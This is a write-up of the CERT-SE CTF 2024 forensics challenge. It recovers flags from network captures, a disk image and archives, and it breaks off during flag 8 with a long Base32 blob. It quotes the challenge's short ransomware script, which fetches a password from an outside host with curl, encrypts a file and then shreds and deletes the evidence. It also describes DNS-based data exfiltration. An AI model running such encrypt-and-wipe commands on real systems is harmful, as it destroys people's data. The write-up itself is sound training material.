Cert Se
This is a writeup of the CERT-SE CTF 2024 challenge by CERT-SE, Sweden’s national CSIRT (Computer Security Incident Response Team)
Premise
1
2
3
4
5
<scenario>
A fictional organisation has been affected by a ransomware attack. It has been successful in setting up an emergency channel for communication and has access to parts of its infrastructure.
Can you find all the flags?
</scenario>
In the attached .zip file there is a network dump (PCAP) that contains a total of nine flags. Eight of these have the format “CTF[STRING]” and one has the format [STRING] (please add CTF in your answer, i.e. CTF[STRING]). Everything you need in order to find the flags is included in the network dump and can be solved without connection to the internet. You will not find any clues in any online references.
When you have found as many flags as you can, please email them to us along with a description of how you solved the various tasks. Email cert@cert.se, with “CTF2024” as the subject of the email.
Please note, we will only accept one response per person, so be sure to find as many flags as possible before submitting. The last day to submit your answer is 31 October 2024.
Challenge files:
Prelude
As I approached this CTF challenge, I knew it would require a unique approach. Instead of tackling individual challenges in the traditional Jeopardy-style format in the same manner I’ve done in previous challenges documented on this site, I was presented with a single file containing multiple flags waiting to be uncovered. In what proved to be an intriguing and complex puzzle-solving experience, I managed to recover the 9 sought flags, although at this time, I’m still uncertain if these are indeed all the intended flags hidden within the challenge. Undeterred by this uncertainty, I’ll provide a detailed account of my journey through the files and folders that led me to my discoveries. In this writeup, I’ll walk you through the step-by-step process of extracting relevant files, navigating their contents, and the progression that ultimately allowed me to uncover the 9 flags. This will include an analysis of the techniques used and any insights gained along the way.
Recovered files
As staded in the premise, we have a zip file that we extract to find the first challenge file:
- CERT-SE_CTF2024.pcap
Within this file, there are some interesting finds, but the main focus on this section is about the files we can extract from it, and they are the following:
- corp_net1.pcap
- corp_net2.pcap
- disk1.img.gz
- WORDLIST.txt
The above files were all found by analyzing and extracting the respective files sent over a FTP stream, there is however one additional file, sent over IRC DCC that can be extracted:
- ransom_note.gz
These 5 are all the files we need to recover from CERT-SE_CTF2024.pcap
Moving forwards, we can look at the files available in corp_net1.pcap, since this file contains several files sent over FTP traffic, much like CERT-SE_CTF2024.pcap. They are the following:
- puzzle.exe
- Recycle-Bin.zip
- archive
corp_net2.pcap at this stage of the challenge, lacks any relevant standalone files. The file itself holds a lot of relevance, but not for any file extracting purpouses.
Flag #1 and #2

In the first file, CERT-SE_CTF2024.pcap, there are more finds than simply the files we extracted. Most importantly, there is a long IRC conversation, in which we can recover 2 flags simply by searching for the string CTF. One is the second row in the file, seen here:
giving us the flag:
CTF[AES128]
The second is another flag seen further down in the conversation:

giving us the flag:
CTF[E65D46AD10F92508F500944B53168930]
Flag #3
Now we’re going to look at the files we managed to extract, starting with the ransom_note.gz file extracted from CERT-SE_CTF2024.pcap. Opening the archive, we’re given a textfile named why_not. Looking inside the file, we se a massive wall of text.
If we do a short analysis, we see that the file contains the following characters: C, T, F, O, R, [ and ]
However, of particular note here is the ] character, since it only appears once in the entire file, and from that we can see the following: 
If we walk backwards untill the instance of the characters CTF, we’re given the 3rd flag:
CTF[OR]
Flag #4
Moving on with our analysis of extracted files, we’ll take a look at another file found in CERT-SE_CTF2024.pcap: disk1.img. Mounting the disk image, we’re given another file: secret.encrypted. This file currently contains little relevant information, outside the first line of the file being: Salted__ which could be an indicator of OpenSSL being used to encrypt the file. If we shift our attention again to the disk1.img file, we can add it in a tool like autopsy to see if we can recover any additional files. And it does, loading the img into autopsy gives us the files: sslkeylogfile, ransomware.sh and secret. 
sslkeylogfile is very useful since it might help us recover some currently encrypted TLS traffic from one of the .pcap files. ransomware.sh has the following content:
1
2
3
4
5
6
7
#!/bin/bash
password=$(SSLKEYLOGFILE=sslkeylogfile curl --insecure https://whatyoulookingat.com/1.txt)
openssl enc -aes-128-cbc -pass pass:$password -in secret -out secret.encrypted
shred secret
rm secret
rm sslkeylogfile
rm $0
By reading ransomware.sh, we can gather that secret.encrypted was originally a file named secret that was encrypted using openssl with the cipher aes-128-cbc using a password, if we can recover this password, which we can see came from the file 1.txt from the site https://whatyoulookingat.com/, we should be able to decrypt the file.
The only .pcap file containing traffic to the aformentioned site is corp_net1.pcap. Looking for HTTP traffic in this file doesnt show any requests to the file 1.txt though, meaning that the traffic for this request might be encrypted. 
Here is where sslkeylogfile comes back into play, if we set the (Pre)-Master-Secret log filename in wiresharks TLS preferences, we can attempt to decrypt parts of the TLS encrypted traffic. And as we can see, after applying this change, we can see a GET request to our sought file, 1.txt. 

Looking at this request, we get the following:
With this, we now have the password we sought in ransomware.sh: pheiph0Xeiz8OhNa.
Putting all this together allows us to run a decryption command, such as:
1
openssl enc -d -aes-128-cbc -pass pass:pheiph0Xeiz8OhNa -in secret.encrypted -out secret.decrypted
Now the file secret.decrypted contains our 4th flag:
CTF[OPPORTUNISTICALLY]
Flag #5
From this point, we’ve recovered the flags from the non .pcap files from CERT-SE_CTF2024.pcap (excluding the WORDLIST.txt file, but this will become relevant later). This allows us to shift our focus to the files extracted from corp_net1.pcap, starting of with the file archive. As the name suggests, the file itself is an archived file. If we extract the file using a program like 7zip, we get yet another archived file. If we open this file once again, we get yet another archive, so at this point, we can view the file content in 7zip, and follow along untill we reach something comprehensive. After several steps, we arrive at a file with some readable data: 
Giving us our 5th flag:
CTF[IRRITATING]
Flag #6
Another file in corp_net1.pcap is puzzle.exe. Running this file, we see that we have a tile puzzle game: 
Solving this puzzle gives us the following image: 
At first, nothing stood out to me about the solved image, so there were attempts using several methods to look for the flag, live debugging in x64dbg, analysis in IDA and Ghidra, the game is made using pygame, so decompiling the internal python game and rebuilding it, attempting to edit the game memory using cheat engine, but all these attempts were ultimately fruitless.
Going back to the image, after having extracted it from a large base64 string which is what renders it in the pygame, and reexamining it, we find something sticking out on one of the books in the bookshelf in the background:
And as shown above, we’ve found our 6th flag:
CTF[HAPPY BIRTHDAY]
Flag #7

The last recovered file in corp_net1.pcap is the Recycle-Bin.zip file. Extracting and looking into it, we find a folder looking like a Winddows user, starting off with the C folder. Moving in, we find a few files, all with scrambled names, but in an attempt to discern any relevant ones, we can start off by sorting them by size.
On the top of our list, we have an executable, which is an FTP server, which fits nicely into the overall narrative of the challenge, but doesnt help us progress in finding our flag. The second file however is more interesting, its a .zip file containing a program named NewFileTime_x64.exe, which, as the name implies, allows the user to edit the date for when a file was last modified. 
With this in mind, we can look for any files with an unusual modification date, and when sorting the files from oldest to newest, we find 2 files from 1984:
The content of the two files are:
1
T)ъриїкBC:\Users\aleksej.pazjitnov\Downloads\INKEMW2QIVHFIT2NJFHE6U25.txt
and
1
2
3
Jamborino Jamboro Archipelago Island Apple Horse
Monkey Dog
Kit Kat House Flower

The second file could be some homemade version of the NATO phonetic alphabet, but it doesnt come together into anything comprehensible (for those interested it would make the string JJAIAHMDKKHF). The second file however, when taking the last string and running it through a cipher identifier like the one at dcode.fr gives us a few options, one among them is that it could be a Base32 encoded string
Decoding the string using a Base32 decoder such as the one found at CyberChef, we get something interesting:
Our 7th flag:
CTF[PENTOMINOS]
Flag #8

Before we leave corp_net1.pcap, we have some more interesting traffic that may be valuable. Far down in the file, we see a lot of strange DNS traffic, along queries to a website we’ve encountered before, https://whatyoulookingat.com/. If we clean up and filter out the traffic a bit, we can see that we get the query responses only by using the filter dns && ip.src == 195.200.72.82.
With this, we can attempt to decode the first string, and after some trial and error with the common BaseNN encoding types, we find that when using Base32, the first string decodes into PNG IHDR à º, which is a PNG header. Something else that is noteworthy here is that the last string in the dns traffic gives the response no such name. 
If we once again use a tool like CyberChef to decode the Base32 string, when taking all of the content, which is the following string:
1

RFIE4RYNBINAUAAAAAGUSSCEKIAAAAUAAAAADYAIAIAAAAF2WNF3GAAAAABXGQSJKQEAQCG34FH6AAAABOKUSRCBKR4NV3O5LNJNWMAYQBIWBWA4FPXPFUQHMZUEUESZ23G37JDTTY5J2FUCF75CJRZY5635X3INAAMOXQZGAAAACBQAAEDAABAYAACBQAAQMAABAYAAICAACQEAAEAACBQAAEDAAAIGAACBQAAEDAABAYAACBQAAQEAAFAIAAIAAEDAAAIGAAAQMAAEDAAAIGAACBQAAEDAABAIAAKAQAAQAAIGAAAQMAABAYAAIGAAAQMAAEDAAAIGAACAQAAUBAABAAAQMAABAYAACBQAAQMAABAYAAIGAAAQMAAEBAABICAACAABAYAACBQAAEDAABAYAACBQAAQMAABAYAAICAACQEAAEAACBQAAEDAAAIGAACBQAAEDAABAYAACBQAAQEAAFAIAAIAAEDAAAIGAAAQMAAEDAAAIGAACBQAAEDAABAIAAKAQAAQAAIGAAAQMAABAYAAIGAAAQMAAEDAAAIGAACAQAAUBAABAAAQMAABAYAACBQAAQMAABAYAAIGAAAQMAAEBAABICAACAABAYAACBQAAQMAABAYAACBQAAQMAABAYAAICAACQEAAEAACBQAAEDAABAYAACBQAAEDAABAYAACBQAAQEAAFAIAAIAAEDAAAIGAACBQAAEDAAAIGAACBQAAWGOU5G5BRU7657X77V2CX7MPAX7B3AJZXTPW4MYN627SU5EYVDRB2N3ZPGMN75PRPZUDBAIBY6W64YFJY6XSSEVOWHG6ECZ76QW7IGRAXX7JPIMK4JKLBCK4GU6WPN5AZLNQB6QGXF7FD6PG7R2DMGVPIR7L5VHZOT2PTDYFDIJYB6AC3T3JH3OWVX3AXH34JL477X4PJCLDUAQIOCWPV77LKOJYI5JJHHU2ZHUCACYHTAL2O7RTWV6ANN2ODC7Y2WLDTPNK5P7B4XLZ7AOEDAI3243H6KOPDH6SU3QSR5L5H4FP65YXF7K5NEPX76B4R6ZKFSJVMX4L23IX2ND3WXSCPJ5VQXTY4E3ES42YZ4552RGV6BNLLGVPAQMJRGX53N3OKNRRI3HT5ENTPYM67I7DCAPOXEBNPAYU5OM47V763WYBRYXODK6X4JG7XBPLBJ6HZ5R34IB5MS2R543ULW263FFW5W2OKYEV57IJ357D673WL57MIP7BTL3X6JA5XKXYA5Z6Y4TZ24L63RDDYIPM5EJ3RSIWHL6SHOVMQV7326A663KLCQUFSYVWAM25JLQZRY3MZSJLL4TJ35VAMPWJIP76TCWIHWSU6XNTQBUAGLLJKK7ODTOLYXUOCOLSPA5ODBVI4MDOP7OHY2YX7VH3Y3RP3GMIDP47XHEDCYKQIDNQVGRHSR2NDQFUNN6FHUD6Q246MODND7DXYWLB7V423ZVQC2XZ3HSQM5HXQ3O475F342TWL2BXW7JN5KJNQ423HBQ5R3EVNNQ2RTOFNRQLMYG3C2RV5L5HICPOOZQD27XFOWBAM7DWMWCLDP3KIUDJ5ZUKREAE45TCTAFULWYKREGNMHKJAW7QINX7XF6XIQXZXQG54ZYSNESGDGQUGGSEPL2WDAPL2MK452JKMTWB2YAA4PQELAIQK3TS4YH4UPWNPNPP3TRY2JZH7KGETYGLXU5INVNYEFBQDJWRRRG6IWAJ3KIU6L24K6UAI3J24CVBV4DUH7L23MHISCFHW26MAWA7YVY5AOI56OEQ3MR6XYVNK52L3YO3N42YP5VRNCRCK3ABC2JIGPWJCG3NBPYOVH3RUQEV6XWXXIIGCBQNJVLPYASG4UK53PTK6H2CDCLF6U2MY276UXVY6GASEACNREKEZBUNQZHUHXOSTX664XYIZ7JHTYD4DWBMU2QASMOGQNEMDSB2P2YR76I4E5F5BYJJF6VGWHBT64R7YVG5QRS352N5NW5N2TT44RH4YTRDPP2JSEMYF5W5KDSSAKWYAJTHXMJH6A5BTWBY6ZQ3DQAHMMQZCGXDRBHCDVZ6QVUTL7DZW2EBAEZNS6WKWUQ75C7E32XFZ4M5JNJM7MYMHLTE47QJZSBDRHPRWEBF55VXNHBPYMXBM2PYA33HHK4MACYYANUZNRNOB4HASP5KFK7WGIG2BDY2PAFROCMWHZI5NU3DQ3G3N4SAYR4AGBCEPLCQZXNGTMPMQMARE4ENGGRG7MTWY3OTBVLLM7M6SNPHTWWIOAODSSJR4NZLA3LSVE7WFYBM35KL5Q2LPR4F2GW3QLDBUP5ISIW7L5TBBTB47QNRHHOHJXJIJGR4FW3QCMR6U2RWBA6VPZSBDYGUAZITPX5MNMOSN7HSK4YMFUDBK3QBGNNMIZVCIPOP6QBBDYPVZ576CME6MDSSM7L4KZMW7WBWYCHH7WLGCEO6OJNF53HDGLQRTD3YDLESXGXURLUPTQU3EMHTA4Y653RDYEDKPBC3L6LFQ27NXEVZU37L4RXGAHW44GZHYZC4EKV5P3YBTKS2XECCVC737GYHEJYA2SBIALGZJQ53CB7543ISMBPBHZNBR6DA6W7RCBEWYELBJ5Q5JG67TA4X2VCBT26DZYNQ3634BL4PQH5UNDA6HZ3NJOGFQIV6CVRHUXBZ3MYC366MOTMOKYPPNG2F4UUD6ZZOXORMGFQBP55TFZNFK3B6MHKGU34GLRW5J54CGEQKA5MYGSA7BVVB6BT3H6KSI4OKT7N5Z7NXSQ3MSCPPWPSOB7XU4D776SSWQRMXH6F232AX77YSDR75UY774IXYW7UJVDDKCBNKAT4PBBBND5H7ERQE4MWI6KQHX7GC6P4PTAGB3773YLJTO72HBIQ7IDDQPOP7X44WUZDKTG3GPRWH7T4WNXY4YG5XYOSYLM27UFKYF3DJ7FPZ7XQDJ6PVPFHXJCNUXHW5JIILOWN627QJOPZGTUYY3KFPY6ZNACZYPZP63PHBWFEMG4C77WBGMH4XEI35J7CYMXA